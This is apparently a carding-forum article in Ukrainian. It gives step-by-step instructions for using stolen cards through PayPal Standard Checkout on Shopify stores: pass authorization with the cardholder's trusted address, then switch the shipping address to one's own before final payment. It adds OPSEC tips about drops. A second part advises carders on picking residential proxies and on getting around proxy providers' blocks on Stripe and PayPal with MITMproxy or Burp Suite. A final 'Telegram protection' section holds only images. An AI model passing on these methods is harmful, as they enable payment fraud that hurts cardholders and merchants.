





PayPal скрізь. Кожен великий рітейлер, кожен маленький магазин Shopify , всі вони махають цими синіми та жовтими кнопками у вас перед обличчям. Але більшість кардерів ставляться до jоплати PayPal як до криптониту, і на те є вагома причина. Ці розумні виродки з PayPal рік за роком посилюють свої системи боротьби з шахрайством, перетворюючи проходження їхніх кас на чортів кошмар. Але де стає цікаво - я сидів на методі, який постійно потрапляв на вбивши PayPal протягом останніх двох років. Це фундаментальний недолік конструкції в їхній системі, який вони не можуть просто виправити швидким оновленням. І сьогодні я збираюся розібрати його для вас покроково. Процес оплати PayPal Перш ніж ми поринем у експлойт, давайте розберемо, як насправді працює процес оплати PayPal. Існує два основні шляхи, якими може пройти транзакція: PayPal Express Checkout (негайна оплата) Клієнт натискає кнопку «Сплатити через PayPal» Перенаправляється в PayPal для оплати Платіж обробляється негайно на боці PayPal Клієнт повертається до магазину із завершеною транзакцією Додаткове підтвердження не потрібне Зазвичай зустрічається на базових сайтах електронної комерції PayPal Standard Checkout (двоетапний процес) Клієнт натискає кнопку «Сплатити через PayPal» Перенаправляється в PayPal для авторизації (але не обробки) платежу Повертається на сайт продавця з токеном PayPal Все ще може змінювати дані про доставку/виставлення рахунку Необхідно натиснути останню кнопку «Сплатити зараз» для завершення Використовується великими роздрібними торговцями для гнучкості У другому потоці – Standard Checkout (стандартна оплата) – криється наша вразливість. Цей розрив між авторизацією та остаточною обробкою? Це наш золотий білет. Двоетапний процес створює вікно можливостей, що система виявлення шахрайства PayPal не може легко закрити, не порушивши законну функціональність. Виявлення шахрайства PayPal Виявлення шахрайства PayPal - це багаторівневий звір, який був відточений за десятиліття боротьби з шахраями. У своїй основі він побудований на одному важливому розумінні - адреси доставки не брешуть. В той час, як більшість платіжних систем одержимі відбитками браузера та IP, PayPal знає, що фізичні замовлення залишають паперовий слід, який ви не зможете підробити. Вони створили велику базу даних надійних місць доставки, прив'язаних до кожного облікового запису PayPal і карти, які колись стосувалися їхньої системи. Подумайте про це - що за лайнова карта на 5$, яку ви намагаєтесь використати? Швидше за все, її законний власник замовляв щось через PayPal у якийсь момент свого життя. PayPal вже знає їхню домашню адресу, їхню робочу адресу, будинок їхньої мами, куди вони відправляють різдвяні подарунки. Кожна успішна транзакція залишає слід у величезній мережі надійних місць PayPal. Коли ви намагаєтеся відправити цей 65-дюймовий телевізор на якусь випадкову адресу, яку вони ніколи раніше не бачили, починають дзвеніти тривожні дзвони. Ця одержимість адресами доставки виходить за межі лише індивідуальної історії транзакцій. Алгоритми PayPal аналізують місця доставки по всій мережі, створюючи теплові карти законної торгівлі та підозрілої активності. Вони знають, які поштові індекси мають високий рівень шахрайства, які адреси пов'язані з дропом, навіть які будівлі зазвичай мають незвичайні схеми доставки. Ваше, здавалося б, невинне замовлення проходить через цей довгий список факторів ризику, заснованих на місцезнаходження, перш ніж він колись потрапить на стадію обробки платежу. Але що робить виявлення шахрайства PayPal по-справжньому грізним, так це те, як він об'єднує цю інформацію про доставку з їх величезним набором даних користувача. Майже кожен дорослий у США в якийсь момент взаємодіяв з PayPal — чи то за допомогою прямих покупок, чи одержання платежів, чи просто створення облікового запису, яким він ніколи не користувався. Кожна з цих взаємодій підживлює їх моделі ризику, створюючи складну мережу довірених відносин та перевіреної поведінки, яку практично неможливо проникнути за допомогою традиційних методів кардингу. Чому трюк Bill=Ship не працює Успіхів. На відміну від звичайних транзакцій за кредитними картками, більшість сайтів не дозволять вам змінювати адресу після того, як платіж PayPal пройде. І на це є вагома причина — PayPal, по суті, є гарантією їх відсутності шахрайства. Подумайте про це: коли ви платите кредитною карткою, сайти піддають вас перевіркам на шахрайство та будь-якій нісенітниці. Але чи платити через PayPal? Магазини упаковують та відправляють товар наступного дня, не ставлячи запитань. Чому? Тому що ці продавці знають, що виявлення шахрайства PayPal це божественний рівень. Вони бачили послужний список PayPal із закриття шахраїв, і вони довіряють йому більше, ніж власної матері. Логіка торговців проста: ніхто не настільки дурний, щоб намагатися кардити через PayPal. Моделі ризику дуже складні, а набір даних дуже величезний. Тому, коли вони бачать, що платіж PayPal проходить, вони ставляться до нього так, ніби він благословенний самими богами запобігання шахрайству, поки ніяка інформація не змінюється після оплати. Переключення адреси доставки Ось де починається найцікавіше. Помнете той двоетапний процес стандартної оплати PayPal, про який ми говорили? Цей розрив між авторизацією та остаточною обробкою — це не просто примха, це наш чортовий молоток. Щоб краще донести думку, проілюструємо це на прикладі випадкового магазину Shopify. Коли ви маєте справу з магазином Shopify, що використовує PayPal Standard Checkout, ось як ми збираємося знущатися над їх системою: 1. Додайте товари в кошик і перейдіть до оформлення замовлення Це важливо — PayPal має побачити адресу, якій вони довіряють Переконайтеся, що він збігається з тим, що є у записах PayPal для картки 3. Натисніть «Далі» та на сторінці оплати натисніть кнопку «Сплатити через PayPal» PayPal бачить надійну адресу доставки Їхнє виявлення шахрайства викликає теплі, неясні почуття Авторизація проходить гладко і без сучка і задирки 4. Ось де відбувається чаклунство: Після авторизації PayPal, але ДО остаточного підтвердження Shopify дозволить вам "переглянути" (якщо тільки магазин не використовує Express Checkout, у цьому випадку він негайно обробить транзакцію) ваше замовлення востаннє Це коли ви змінюєте цю адресу доставки на свою адресу PayPal вже отримав своє благословення, вони більше не перевіряють 5. Натисніть останню кнопку «Сплатити зараз» Транзакція обробляється через попередньо авторизований токен PayPal Shopify отримує оновлену інформацію про доставку Посилання відправляється до вас, а не до власника картки Як і чому це працює як за помахом чарівної палички Виявлення шахрайства PayPal відбувається під час первісної авторизації. Як тільки вони дають зелене світло, вони довіряють продавцю обробку решти. Звичайно, продавці можуть надіслати їм оновлену адресу доставки, але це рідко. І навіть коли вони це роблять, ви вже пройшли через складну перевірку на шахрайство під час оформлення замовлення – PayPal вже провів найглибші дослідження та дав вам своє благословення. Будь-який магазин, який дозволяє нам змінювати замовлення перед оплатою, це наш золотий квиток. Він призначений для того, щоб дозволити сумлінним клієнтам виправляти друкарські помилки або змінювати адресу в останню хвилину. Натомість ми будемо використовувати його, щоб повністю обійти складну перевірку на шахрайство PayPal. На момент завершення обробки транзакцій PayPal вже перейшов до ретельного вивчення наступного бідолахи, який намагається провести платіж (вбити картку) через їхню систему. Ось вам і Святий Грааль кардингу Вбивши через PayPal - розкритий. Ми не просто кидаємо лайно у стіну і сподіваємось, що щось прилипне. Це розрахована точна експлуатація фундаментального недоліку в процесі оформлення замовлення. Пам'ятайте — це не якась нісенітниця про «швидке збагачення». Виявлення шахрайства PayPal як і раніше звір. І заради всього святого, тримайте свій OPSEC під контролем. Змішуйте своїх дропів, змінюйте суми покупок і ніколи не використовуйте один і той же облік PayPal двічі. Тепер йдіть заробляти ці гроші — тільки не приходьте до мене плакатися, коли облажаєтесь, зрізуючи кути.

-

Підручник з резидентних проксі-серверів (метод включений)













Один із відмінних способів успішно розміщувати замовлення – використовувати резидентні проксі. Але чи замислювалися ви колись про те, що відбувається за лаштунками? Як працюють ці провайдери проксі і які фактори визначають, чи буде ваша IP-адреса вважатися надійною або підозрілою на сайтах, які ви відвідуваєте? У цій ексклюзивній статті ми поринемо у світ резидентних проксі та розглянемо принципову різницю між брудними та чистими пулами проксі, а також які інструменти можуть допомогти вам підвищити свій відсоток успіху. Історія резидентних проксі Старі та досвідчені кардери напевно пам'ятають таких, як 911 та AWMproxy, оскільки вони були піонерами у наданні величезних масивів проксі з багатим інтерфейсом націлювання; до них це був майже Дикий Захід, ви отримуєте список проксі-серверів socks5 або HTTPs, перевіряєте їх за допомогою чекеру та вибираєте найближчий до платіжних даних вашої карти живої проксі, не маючи уявлення про те, наскільки зіпсовані проксі. Саме це виділяло таких, як 911 і AWMProxy, вони пропонували відмінний інтерфейс користувача, і у них, схоже, ніколи не закінчуються IP-адреси! Як? Чому вони не закінчуються IP-адреси, запитаєте ви? Ну, звісно, ботнети! AWM та деякі інші IP-провайдери використовували домашні маршрутизатори людей для проксування свого трафіку без дозволу. Вони перевірили це, зламавши маршрутизатори за допомогою експлойтів 0day і заразивши їх шкідливим програмним забезпеченням ботнета Glupteba. Це дозволило їм спрямовувати свої з'єднання через маршрутизатори тунелями SSH. 911 запустила кілька сумнівних «безкоштовних» VPN-сервісів, які працювали як тунелі для користувачів. Коли хтось використовує проксі-сервер 911, його запит проходить через випадкову людину, яка використовує безкоштовний VPN, не знаючи про це. Потім трафік цієї людини відправляється на сервери 911. Це як у відомій приказці: «Якщо ви за це не платите, то ви не клієнт; ви - продукт, що продається». Найцікавіше у всьому цьому те, що в даний час це практично modus operandi ВСІХ великих постачальників резидентних проксі-серверів, від BrightData до IPRoyal, до дрібних реселерів, які викачують гроші у цих великих гравців: це все безкоштовні VPN-сервіси на всьому протязі. На щастя для нас, постійна пропозиція IP-адрес (мільйони) дає нам величезну перевагу у вигляді необмеженого, дешевого доступу до будь-якої IP-адреси з будь-якого місця на наш вибір, що робить IP-блокування справою минулого. Кожен отримує проксі Оскільки всі добровільно надсилають свої IP-адреси натовпом цим «безкоштовним» VPN-сервісам, ціни за з'єднання, природно, знизилися, що принесло нам ще більшу користь. Навіть враховуючи, що багато з цих сервісів навіть не обслуговують кардерів і шахраїв, а в першу чергу скраперів, які хочуть обійти капчі, і людей, які проводять масштабні операції ботів, що вимагають від тисяч до сотень тисяч IP-адрес, Нгуен з В'єтнаму, який просто хоче купити купу дизайнерського одягу, використовуючи карту зазнає труднощів, залишаючись непоміченим. Зрозуміло. Який провайдер мені купити? Коли я писав свій посібник із систем ІІ, я мимохідь згадав, що якщо хтось вибирає постачальника резидентних проксі-серверів, то чим більше пул, тим краще. Хоча це справедливо в більшості випадків — більший пул означає більше IP-адрес для ротації, що означає більше шансів отримати нижчі бали за шахрайство — це не завжди так. Багато великих провайдерів також перепродаються дрібнішими провайдерами нижче за течією, що означає, що їх пул також багаторазово псується, і що через перепродаж і оптові ціни іноді дрібніші непопулярні провайдери можуть надавати той же пул IP-адрес, що і великі гравці, але за нижчою ціною. 🌶️ПОПЕРЕДЖЕННЯ ПРО БЕЗКОШТОВНИЙ СОУС 🌶️Дивний трюк, який я використав раніше, щоб отримати найкращі проксі, які тільки можна собі уявити, — це пошук постачальників резидентних проксі-серверів, які блокують фінансові сайти (stripe, paypal і т.д.). Це означає, що їх пул незайманий/чистий при роботі з онлайн-покупками; і нам просто потрібно знайти спосіб обійти цей блок, щоб отримати максимальний пробіг, необхідний успіху. Існують два способи, якими ці проксі-сайти блокують фінансові сайти, один з яких легко обійти, а інший складніше: 1. Блокування DNS. Найчастіше ці проксі-провайдери блокують фінансові сайти, блокуючи їх дозвіл через DNS. Це легко обійти, просто увімкніть дозвіл DNS локально через MITMproxy або Burp Suite, і всі домени працюватимуть. 2. Блокування діапазонів IP-адрес. Це трохи складніше, тому що в цьому випадку навіть якщо ви дозволите дозвіл домену, діапазони IP-адрес служб все одно будуть недоступні. Використовуючи MITMproxy, ви також можете обійти це (хоча і не так легко), по суті відключивши проксі для кінцевих точок, які необхідні для роботи процесу оплати (наприклад, використовуючи прямий доступ для запитів до api.stripe.com, але проксируючи запити до всього іншого) Остаточне рішення про те, якого постачальника ви виберете, багато в чому залежить від ваших потреб, оскільки немає двох однакових постачальників (якщо тільки один з них не є реселлером). Деякі пули країн краще підходять для якоїсь країни, а деякі гірші; тоді найкращим рішенням буде оцінити, який із них ідеально підходить для вашого робочого процесу, пробуючи їх по одному. Використовувати або не використовувати Sock Багато людей все ще плутаються в цьому, але завжди вибирайте HTTP, коли це можливо. Не-SSL-з'єднання між вами та сайтом, до якого ви звертаєтеся, зчитується та реєструється проксі-серверами Socks5, оскільки вони не мають механізму шифрування за умовчанням. Немає недоліків у використанні HTTP, і це більш безпечний з двох. Як щодо X, Y, Z, який надає проксі? Якщо у сервісу, який ви плануєте використовувати, немає як мінімум 5M у своєму пулі або якщо – і це ще гірше – вони в основному обслуговують кардерів та шахраїв, то просто не робіть цього, ви просто втратите свій час. Мобільні проксі, чим вони відрізняються? Мобільні проксі та резидентні проксі-сервери по-різному обробляються веб-сайтами, при цьому мобільним проксі-серверам часто призначається вищий рівень довіри. Це пов'язано з тим, що IP-адреси мобільних користувачів дуже динамічні та часто змінюються протягом дня. Нестабільність та висока ентропія IP-адрес мобільних пристроїв роблять їх ненадійними для власників веб-сайтів, щоб використовувати їх як метрику для оцінки шахрайства. Оскільки кожному мобільному користувачу призначається інша IP-адреса при кожному підключенні, IP-адреса перестає виконувати свою функцію надійного ідентифікатора, що призводить до того, що веб-сайти більше довіряють мобільним проксі-серверам, ніж резидентні проксі-сервери. Єдине, про що слід турбуватися щодо мобільних проксі-серверів, — це їхня ціна та доступність.

-

Захист вашого Telegram











